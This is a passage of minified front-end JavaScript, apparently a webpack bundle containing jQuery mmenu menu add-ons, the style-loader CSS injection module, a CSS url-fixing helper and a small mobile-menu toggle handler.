l=function(t){t=t||this.$pnls.children("."+i.opened),this.$menu[(t.hasClass(i.hasindexer)?"add":"remove")+"Class"](i.hasindexer)};this.bind("openPanel:start",l),this.bind("initPanels:after",l)}})},add:function(){i=t[e]._c,o=t[e]._d,s=t[e]._e,i.add("indexer hasindexer"),s.add("mouseover touchstart")},clickAnchor:function(t,e){if(t.parent().is("."+i.indexer))return!0}},t[e].defaults[n]={add:!1,addTo:"panels"};var i,o,s,r}(t),function(t){var e="mmenu",n="setSelected";t[e].addons[n]={setup:function(){var s=this,a=this.opts[n];if(this.conf[n],r=t[e].glbl,"boolean"==typeof a&&(a={hover:a,parent:a}),"object"!=typeof a&&(a={}),a=this.opts[n]=t.extend(!0,{},t[e].defaults[n],a),"detect"==a.current){var l=function(t){t=t.split("?")[0].split("#")[0];var e=s.$menu.find('a[href="'+t+'"], a[href="'+t+'/"]');e.length?s.setSelected(e.parent(),!0):(t=t.split("/").slice(0,-1),t.length&&l(t.join("/")))};this.bind("initMenu:after",function(){l(window.location.href)})}else a.current||this.bind("initListview:after",function(t){$panels.find("."+i.listview).children("."+i.selected).removeClass(i.selected)});a.hover&&this.bind("initMenu:after",function(){this.$menu.addClass(i.hoverselected)}),a.parent&&(this.bind("openPanel:finish",function(t){this.$pnls.find("."+i.listview).find("."+i.next).removeClass(i.selected);for(var e=t.data(o.parent);e;)e.not("."+i.vertical).children("."+i.next).addClass(i.selected),e=e.closest("."+i.panel).data(o.parent)}),this.bind("initMenu:after",function(){this.$menu.addClass(i.parentselected)}))},add:function(){i=t[e]._c,o=t[e]._d,s=t[e]._e,i.add("hoverselected parentselected")},clickAnchor:function(t,e){}},t[e].defaults[n]={current:!0,hover:!1,parent:!1};var i,o,s,r}(t),function(t){var e="mmenu",n="toggles";t[e].addons[n]={setup:function(){var o=this;this.opts[n],this.conf[n],r=t[e].glbl,this.bind("initListview:after",function(e){this.__refactorClass(e.find("input"),this.conf.classNames[n].toggle,"toggle"),this.__refactorClass(e.find("input"),this.conf.classNames[n].check,"check"),e.find("input."+i.toggle+", input."+i.check).each(function(){var e=t(this),n=e.closest("li"),s=e.hasClass(i.toggle)?"toggle":"check",r=e.attr("id")||o.__getUniqueId();n.children('label[for="'+r+'"]').length||(e.attr("id",r),n.prepend(e),t('<label for="'+r+'" class="'+i[s]+'"></label>').insertBefore(n.children("a, span").last()))})})},add:function(){i=t[e]._c,o=t[e]._d,s=t[e]._e,i.add("toggle check")},clickAnchor:function(t,e){}},t[e].configuration.classNames[n]={toggle:"Toggle",check:"Check"};var i,o,s,r}(t),!0})},function(t,e,n){function i(t,e){for(var n=0;n<t.length;n++){var i=t[n],o=h[i.id];if(o){o.refs++;for(var s=0;s<o.parts.length;s++)o.parts[s](i.parts[s]);for(;s<i.parts.length;s++)o.parts.push(d(i.parts[s],e))}else{for(var r=[],s=0;s<i.parts.length;s++)r.push(d(i.parts[s],e));h[i.id]={id:i.id,refs:1,parts:r}}}}function o(t){for(var e=[],n={},i=0;i<t.length;i++){var o=t[i],s=o[0],r=o[1],a=o[2],l=o[3],c={css:r,media:a,sourceMap:l};n[s]?n[s].parts.push(c):e.push(n[s]={id:s,parts:[c]})}return e}function s(t,e){var n=m(t.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var i=b[b.length-1];if("top"===t.insertAt)i?i.nextSibling?n.insertBefore(e,i.nextSibling):n.appendChild(e):n.insertBefore(e,n.firstChild),b.push(e);else{if("bottom"!==t.insertAt)throw new Error("Invalid value for parameter 'insertAt'. Must be 'top' or 'bottom'.");n.appendChild(e)}}function r(t){t.parentNode.removeChild(t);var e=b.indexOf(t);e>=0&&b.splice(e,1)}function a(t){var e=document.createElement("style");return t.attrs.type="text/css",c(e,t.attrs),s(t,e),e}function l(t){var e=document.createElement("link");return t.attrs.type="text/css",t.attrs.rel="stylesheet",c(e,t.attrs),s(t,e),e}function c(t,e){Object.keys(e).forEach(function(n){t.setAttribute(n,e[n])})}function d(t,e){var n,i,o;if(e.singleton){var s=y++;n=g||(g=a(e)),i=u.bind(null,n,s,!1),o=u.bind(null,n,s,!0)}else t.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=l(e),i=f.bind(null,n,e),o=function(){r(n),n.href&&URL.revokeObjectURL(n.href)}):(n=a(e),i=p.bind(null,n),o=function(){r(n)});return i(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;i(t=e)}else o()}}function u(t,e,n,i){var o=n?"":i.css;if(t.styleSheet)t.styleSheet.cssText=x(e,o);else{var s=document.createTextNode(o),r=t.childNodes;r[e]&&t.removeChild(r[e]),r.length?t.insertBefore(s,r[e]):t.appendChild(s)}}function p(t,e){var n=e.css,i=e.media;if(i&&t.setAttribute("media",i),t.styleSheet)t.styleSheet.cssText=n;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}function f(t,e,n){var i=n.css,o=n.sourceMap,s=void 0===e.convertToAbsoluteUrls&&o;(e.convertToAbsoluteUrls||s)&&(i=w(i)),o&&(i+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(o))))+" */");var r=new Blob([i],{type:"text/css"}),a=t.href;t.href=URL.createObjectURL(r),a&&URL.revokeObjectURL(a)}var h={},v=function(t){var e;return function(){return void 0===e&&(e=t.apply(this,arguments)),e}}(function(){return window&&document&&document.all&&!window.atob}),m=function(t){var e={};return function(n){return void 0===e[n]&&(e[n]=t.call(this,n)),e[n]}}(function(t){return document.querySelector(t)}),g=null,y=0,b=[],w=n(44);t.exports=function(t,e){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");e=e||{},e.attrs="object"==typeof e.attrs?e.attrs:{},void 0===e.singleton&&(e.singleton=v()),void 0===e.insertInto&&(e.insertInto="head"),void 0===e.insertAt&&(e.insertAt="bottom");var n=o(t);return i(n,e),function(t){for(var s=[],r=0;r<n.length;r++){var a=n[r],l=h[a.id];l.refs--,s.push(l)}if(t){i(o(t),e)}for(var r=0;r<s.length;r++){var l=s[r];if(0===l.refs){for(var c=0;c<l.parts.length;c++)l.parts[c]();delete h[l.id]}}}};var x=function(){var t=[];return function(e,n){return t[e]=n,t.filter(Boolean).join("\n")}}()},function(t,e){t.exports=function(t){var e="undefined"!=typeof window&&window.location;if(!e)throw new Error("fixUrls requires window.location");if(!t||"string"!=typeof t)return t;var n=e.protocol+"//"+e.host,i=n+e.pathname.replace(/\/[^\/]*$/,"/");return t.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(t,e){var o=e.trim().replace(/^"(.*)"$/,function(t,e){return e}).replace(/^'(.*)'$/,function(t,e){return e});if(/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/)/i.test(o))return t;var s;return s=0===o.indexOf("//")?o:0===o.indexOf("/")?n+o:i+o.replace(/^\.\//,""),"url("+JSON.stringify(s)+")"})}},function(t,e,n){n(6),t.exports=n(5)}]);

jQuery('document').ready(function($) {
	$('.site-header__mobile, .close-menu').on('click', function(e) {
		e.preventDefault();
		$('.mm-menu').toggleClass('mm-opened');
		$('html').toggleClass('mm-opened mm-blocking mm-background mm-right mm-front mm-opening');
	});
});